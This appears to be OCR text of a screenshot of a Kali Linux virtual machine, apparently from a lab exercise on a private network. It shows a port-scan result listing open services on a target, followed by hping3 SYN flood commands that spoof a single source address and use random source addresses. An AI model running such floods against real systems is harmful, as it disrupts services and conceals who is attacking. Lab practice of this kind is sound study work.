 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2:54
kali@kali: ~
File Actions Edit View Help
3632 distcc : .S..A... 64 0 5840 46
5432 postgresql : .S..A... 64 0 5840 46
5900 : .S..A... 64 0 5840 46
6000 x11 : .S..A... 64 0 5840 46
6667 ircd : .S..A... 64 0 5840 46
6697 ircs-u : .S..A... 64 0 5840 46
8009 : .S..A... 64 0 5840 46
8180 : .S..A... 64 0 5840 46
All replies received. Done.
Not responding ports:
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.56.102 -a 192.168.56.103 -p 135 --flood
HPING 192.168.56.102 (eth0 192.168.56.102): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.102 hping statistic ---
85115 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -c 100000 -d 100000 -S -p 135 --flood --rand-source 192.168.5
6.103
HPING 192.168.56.103 (eth0 192.168.56.103): S set, 40 headers + 34464 data by
tes
hping in flood mode, no replies will be shown
Right Ctrl